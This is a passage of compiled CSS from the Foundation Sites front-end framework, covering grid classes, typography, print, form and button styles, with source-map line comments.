  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-4 {
    position: relative;
    left: -33.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-3 {
    margin-left: 25%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-5 {
    width: 41.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-5 {
    position: relative;
    left: 41.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-5 {
    position: relative;
    left: -41.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-6 {
    width: 50%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-6 {
    position: relative;
    left: 50%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-6 {
    position: relative;
    left: -50%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-7 {
    width: 58.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-7 {
    position: relative;
    left: 58.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-7 {
    position: relative;
    left: -58.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-6 {
    margin-left: 50%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-8 {
    width: 66.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-8 {
    position: relative;
    left: 66.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-8 {
    position: relative;
    left: -66.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-9 {
    width: 75%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-9 {
    position: relative;
    left: 75%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-9 {
    position: relative;
    left: -75%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-10 {
    width: 83.33333%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-10 {
    position: relative;
    left: 83.33333%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-10 {
    position: relative;
    left: -83.33333%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-9 {
    margin-left: 75%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-11 {
    width: 91.66667%;
  }

  /* line 91, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-push-11 {
    position: relative;
    left: 91.66667%;
  }

  /* line 95, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-pull-11 {
    position: relative;
    left: -91.66667%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 85, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-12 {
    width: 100%;
  }

  /* line 103, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column, .large-up-1 > .columns {
    width: 100%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column:nth-of-type(1n), .large-up-1 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column:nth-of-type(1n+1), .large-up-1 > .columns:nth-of-type(1n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-1 > .column:last-child, .large-up-1 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column, .large-up-2 > .columns {
    width: 50%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column:nth-of-type(1n), .large-up-2 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column:nth-of-type(2n+1), .large-up-2 > .columns:nth-of-type(2n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-2 > .column:last-child, .large-up-2 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column, .large-up-3 > .columns {
    width: 33.33333%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column:nth-of-type(1n), .large-up-3 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column:nth-of-type(3n+1), .large-up-3 > .columns:nth-of-type(3n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-3 > .column:last-child, .large-up-3 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column, .large-up-4 > .columns {
    width: 25%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column:nth-of-type(1n), .large-up-4 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column:nth-of-type(4n+1), .large-up-4 > .columns:nth-of-type(4n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-4 > .column:last-child, .large-up-4 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column, .large-up-5 > .columns {
    width: 20%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column:nth-of-type(1n), .large-up-5 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column:nth-of-type(5n+1), .large-up-5 > .columns:nth-of-type(5n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-5 > .column:last-child, .large-up-5 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column, .large-up-6 > .columns {
    width: 16.66667%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column:nth-of-type(1n), .large-up-6 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column:nth-of-type(6n+1), .large-up-6 > .columns:nth-of-type(6n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-6 > .column:last-child, .large-up-6 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column, .large-up-7 > .columns {
    width: 14.28571%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column:nth-of-type(1n), .large-up-7 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column:nth-of-type(7n+1), .large-up-7 > .columns:nth-of-type(7n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-7 > .column:last-child, .large-up-7 > .columns:last-child {
    float: left;
  }

  /* line 17, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column, .large-up-8 > .columns {
    width: 12.5%;
    float: left;
  }
  /* line 21, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column:nth-of-type(1n), .large-up-8 > .columns:nth-of-type(1n) {
    clear: none;
  }
  /* line 25, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column:nth-of-type(8n+1), .large-up-8 > .columns:nth-of-type(8n+1) {
    clear: both;
  }
  /* line 29, ../../../vendor/foundation-sites/scss/grid/_layout.scss */
  .large-up-8 > .column:last-child, .large-up-8 > .columns:last-child {
    float: left;
  }

  /* line 117, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-collapse > .column, .large-collapse > .columns {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 119, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-collapse .row {
    margin-left: 0;
    margin-right: 0;
  }

  /* line 128, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-uncollapse > .column, .large-uncollapse > .columns {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }

  /* line 132, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-centered {
    float: none;
    margin-left: auto;
    margin-right: auto;
  }

  /* line 137, ../../../vendor/foundation-sites/scss/grid/_classes.scss */
  .large-uncentered,
  .large-push-0,
  .large-pull-0 {
    position: static;
    margin-left: 0;
    margin-right: 0;
    float: left;
  }
}
/* line 232, ../../../vendor/foundation-sites/scss/typography/_base.scss */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}

/* line 256, ../../../vendor/foundation-sites/scss/typography/_base.scss */
p {
  font-size: inherit;
  line-height: 1.6;
  margin-bottom: 1rem;
  text-rendering: optimizeLegibility;
}

/* line 264, ../../../vendor/foundation-sites/scss/typography/_base.scss */
em,
i {
  font-style: italic;
  line-height: inherit;
}

/* line 271, ../../../vendor/foundation-sites/scss/typography/_base.scss */
strong,
b {
  font-weight: bold;
  line-height: inherit;
}

/* line 278, ../../../vendor/foundation-sites/scss/typography/_base.scss */
small {
  font-size: 80%;
  line-height: inherit;
}

/* line 284, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
  color: inherit;
  text-rendering: optimizeLegibility;
  margin-top: 0;
  margin-bottom: 0.5rem;
  line-height: 1.4;
}
/* line 299, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  color: #cacaca;
  line-height: 0;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h1 {
  font-size: 1.5rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h2 {
  font-size: 1.25rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h3 {
  font-size: 1.1875rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h4 {
  font-size: 1.125rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h5 {
  font-size: 1.0625rem;
}

/* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
h6 {
  font-size: 1rem;
}

@media screen and (min-width: 40em) {
  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h1 {
    font-size: 3rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h2 {
    font-size: 2.5rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h3 {
    font-size: 1.9375rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h4 {
    font-size: 1.5625rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h5 {
    font-size: 1.25rem;
  }

  /* line 309, ../../../vendor/foundation-sites/scss/typography/_base.scss */
  h6 {
    font-size: 1rem;
  }
}
/* line 317, ../../../vendor/foundation-sites/scss/typography/_base.scss */
a {
  color: #fc6a77;
  text-decoration: none;
  line-height: inherit;
  cursor: pointer;
}
/* line 323, ../../../vendor/foundation-sites/scss/typography/_base.scss */
a:hover, a:focus {
  color: #fb394a;
}
/* line 331, ../../../vendor/foundation-sites/scss/typography/_base.scss */
a img {
  border: 0;
}

/* line 337, ../../../vendor/foundation-sites/scss/typography/_base.scss */
hr {
  max-width: 75rem;
  height: 0;
  border-right: 0;
  border-top: 0;
  border-bottom: 1px solid #cacaca;
  border-left: 0;
  margin: 1.25rem auto;
  clear: both;
}

/* line 349, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ul,
ol,
dl {
  line-height: 1.6;
  margin-bottom: 1rem;
  list-style-position: outside;
}

/* line 358, ../../../vendor/foundation-sites/scss/typography/_base.scss */
li {
  font-size: inherit;
}

/* line 363, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ul {
  list-style-type: disc;
  margin-left: 1.25rem;
}

/* line 369, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ol {
  margin-left: 1.25rem;
}

/* line 375, ../../../vendor/foundation-sites/scss/typography/_base.scss */
ul ul, ol ul, ul ol, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0;
}

/* line 382, ../../../vendor/foundation-sites/scss/typography/_base.scss */
dl {
  margin-bottom: 1rem;
}
/* line 385, ../../../vendor/foundation-sites/scss/typography/_base.scss */
dl dt {
  margin-bottom: 0.3rem;
  font-weight: bold;
}

/* line 392, ../../../vendor/foundation-sites/scss/typography/_base.scss */
blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #cacaca;
}
/* line 397, ../../../vendor/foundation-sites/scss/typography/_base.scss */
blockquote, blockquote p {
  line-height: 1.6;
  color: #8a8a8a;
}

/* line 404, ../../../vendor/foundation-sites/scss/typography/_base.scss */
cite {
  display: block;
  font-size: 0.8125rem;
  color: #8a8a8a;
}
/* line 409, ../../../vendor/foundation-sites/scss/typography/_base.scss */
cite:before {
  content: '\2014 \0020';
}

/* line 415, ../../../vendor/foundation-sites/scss/typography/_base.scss */
abbr {
  color: #0a0a0a;
  cursor: help;
  border-bottom: 1px dotted #0a0a0a;
}

/* line 422, ../../../vendor/foundation-sites/scss/typography/_base.scss */
code {
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #0a0a0a;
  background-color: #e6e6e6;
  border: 1px solid #cacaca;
  padding: 0.125rem 0.3125rem 0.0625rem;
}

/* line 432, ../../../vendor/foundation-sites/scss/typography/_base.scss */
kbd {
  padding: 0.125rem 0.25rem 0;
  margin: 0;
  background-color: #e6e6e6;
  color: #0a0a0a;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
}

/* line 48, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a;
}

/* line 57, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.lead {
  font-size: 125%;
  line-height: 1.6;
}

/* line 63, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.stat {
  font-size: 2.5rem;
  line-height: 1;
}
/* line 67, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
p + .stat {
  margin-top: -1rem;
}

/* line 73, ../../../vendor/foundation-sites/scss/typography/_helpers.scss */
.no-bullet {
  margin-left: 0;
  list-style: none;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-left {
  text-align: left;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-right {
  text-align: right;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-center {
  text-align: center;
}

/* line 15, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
.text-justify {
  text-align: justify;
}

@media screen and (min-width: 40em) {
  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-left {
    text-align: left;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-right {
    text-align: right;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-center {
    text-align: center;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .medium-text-justify {
    text-align: justify;
  }
}
@media screen and (min-width: 64em) {
  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-left {
    text-align: left;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-right {
    text-align: right;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-center {
    text-align: center;
  }

  /* line 10, ../../../vendor/foundation-sites/scss/typography/_alignment.scss */
  .large-text-justify {
    text-align: justify;
  }
}
/* line 13, ../../../vendor/foundation-sites/scss/typography/_print.scss */
.show-for-print {
  display: none !important;
}

@media print {
  /* line 16, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  * {
    background: transparent !important;
    color: black !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 26, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  .show-for-print {
    display: block !important;
  }

  /* line 27, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  .hide-for-print {
    display: none !important;
  }

  /* line 29, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  table.show-for-print {
    display: table !important;
  }

  /* line 30, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  thead.show-for-print {
    display: table-header-group !important;
  }

  /* line 31, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  tbody.show-for-print {
    display: table-row-group !important;
  }

  /* line 32, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  tr.show-for-print {
    display: table-row !important;
  }

  /* line 33, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  td.show-for-print {
    display: table-cell !important;
  }

  /* line 34, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  th.show-for-print {
    display: table-cell !important;
  }

  /* line 37, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 39, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 42, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: '';
  }

  /* line 47, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 50, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid;
  }

  /* line 57, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 59, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 62, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
  }
  /* line 66, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 74, ../../../vendor/foundation-sites/scss/typography/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* line 106, ../../../vendor/foundation-sites/scss/forms/_text.scss */
[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  box-sizing: border-box;
  width: 100%;
  height: 2.4375rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  margin: 0 0 1rem;
  font-family: inherit;
  font-size: 1rem;
  color: #0a0a0a;
  background-color: #fefefe;
  box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1);
  border-radius: 0;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
}
/* line 92, ../../../vendor/foundation-sites/scss/forms/_text.scss */
[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
textarea:focus {
  border: 1px solid #8a8a8a;
  background-color: #fefefe;
  outline: none;
  box-shadow: 0 0 5px #cacaca;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
}

/* line 114, ../../../vendor/foundation-sites/scss/forms/_text.scss */
textarea {
  max-width: 100%;
}
/* line 117, ../../../vendor/foundation-sites/scss/forms/_text.scss */
textarea[rows] {
  height: auto;
}

/* line 125, ../../../vendor/foundation-sites/scss/forms/_text.scss */
input::placeholder,
textarea::placeholder {
  color: #cacaca;
}
/* line 130, ../../../vendor/foundation-sites/scss/forms/_text.scss */
input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

/* line 138, ../../../vendor/foundation-sites/scss/forms/_text.scss */
[type='submit'],
[type='button'] {
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
}

/* line 147, ../../../vendor/foundation-sites/scss/forms/_text.scss */
input[type='search'] {
  box-sizing: border-box;
}

/* line 10, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1rem;
}

/* line 17, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0;
  vertical-align: baseline;
}
/* line 25, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='checkbox'] + label[for],
[type='radio'] + label[for] {
  cursor: pointer;
}

/* line 31, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.5rem;
}

/* line 37, ../../../vendor/foundation-sites/scss/forms/_checkbox.scss */
[type='file'] {
  width: 100%;
}

/* line 41, ../../../vendor/foundation-sites/scss/forms/_label.scss */
label {
  display: block;
  margin: 0;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.8;
  color: #0a0a0a;
}
/* line 44, ../../../vendor/foundation-sites/scss/forms/_label.scss */
label.middle {
  margin: 0 0 1rem;
  padding: 0.5625rem 0;
}

/* line 22, ../../../vendor/foundation-sites/scss/forms/_help-text.scss */
.help-text {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
  font-style: italic;
  color: #0a0a0a;
}

/* line 27, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group {
  display: flex;
  width: 100%;
  margin-bottom: 1rem;
  align-items: stretch;
}
/* line 36, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group > :first-child {
  border-radius: 0 0 0 0;
}
/* line 41, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group > :last-child > * {
  border-radius: 0 0 0 0;
}

/* line 47, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label, .input-group-field, .input-group-button {
  margin: 0;
}

/* line 56, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label {
  text-align: center;
  padding: 0 1rem;
  background: #e6e6e6;
  color: #0a0a0a;
  border: 1px solid #cacaca;
  white-space: nowrap;
  flex: 0 0 auto;
  display: flex;
  align-items: center;
}
/* line 76, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label:first-child {
  border-right: 0;
}
/* line 80, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-label:last-child {
  border-left: 0;
}

/* line 86, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-field {
  border-radius: 0;
  flex: 1 1 0px;
  width: auto;
  height: auto;
}

/* line 101, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-button {
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  flex: 0 0 auto;
}
/* line 115, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group-button a,
.input-group-button input,
.input-group-button button {
  margin: 0;
}

/* line 124, ../../../vendor/foundation-sites/scss/forms/_input-group.scss */
.input-group .input-group-button {
  display: table-cell;
}

/* line 40, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
fieldset {
  border: 0;
  padding: 0;
  margin: 0;
}

/* line 46, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
legend {
  margin-bottom: 0.5rem;
  max-width: 100%;
}

/* line 51, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
.fieldset {
  border: 1px solid #cacaca;
  padding: 1.25rem;
  margin: 1.125rem 0;
}
/* line 30, ../../../vendor/foundation-sites/scss/forms/_fieldset.scss */
.fieldset legend {
  background: #fefefe;
  padding: 0 0.1875rem;
  margin: 0;
  margin-left: -0.1875rem;
}

/* line 63, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select {
  height: 2.4375rem;
  padding: 0.5rem;
  border: 1px solid #cacaca;
  margin: 0 0 1rem;
  font-size: 1rem;
  font-family: inherit;
  line-height: normal;
  color: #0a0a0a;
  background-color: #fefefe;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="32" height="24" viewBox="0 0 32 24"><polygon points="0,0 32,0 16,24" style="fill: rgb%28138, 138, 138%29"></polygon></svg>');
  background-size: 9px 6px;
  background-position: right center;
  background-origin: content-box;
  background-repeat: no-repeat;
}
@media screen and (min-width: 0\0) {
  /* line 63, ../../../vendor/foundation-sites/scss/forms/_select.scss */
  select {
    background-image: url("[data-uri]");
  }
}
/* line 46, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}
/* line 52, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select::-ms-expand {
  display: none;
}
/* line 56, ../../../vendor/foundation-sites/scss/forms/_select.scss */
select[multiple] {
  height: auto;
  background-image: none;
}

/* line 45, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.is-invalid-input:not(:focus) {
  border-color: get-color(alert);
}

/* line 71, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.is-invalid-label {
  color: get-color(alert);
}

/* line 77, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: bold;
  color: get-color(alert);
}
/* line 80, ../../../vendor/foundation-sites/scss/forms/_error.scss */
.form-error.is-visible {
  display: block;
}

/* line 192, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button {
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 0.85em 1em;
  margin: 0 0 1rem 0;
  font-size: 0.9rem;
  background-color: #fc6a77;
  color: #fefefe;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .button {
  outline: 0;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button:hover, .button:focus {
  background-color: #fb3547;
  color: #fefefe;
}
/* line 197, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.tiny {
  font-size: 0.6rem;
}
/* line 197, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.small {
  font-size: 0.75rem;
}
/* line 197, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.large {
  font-size: 1.25rem;
}
/* line 202, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.expanded {
  display: block;
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.primary {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.primary:hover, .button.primary:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.secondary {
  background-color: #fc6a77;
  color: #0a0a0a;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.secondary:hover, .button.secondary:focus {
  background-color: #fb2437;
  color: #0a0a0a;
}
/* line 207, ../../../vendor/foundation-sites/scss/components/_button.scss */
.button.success {
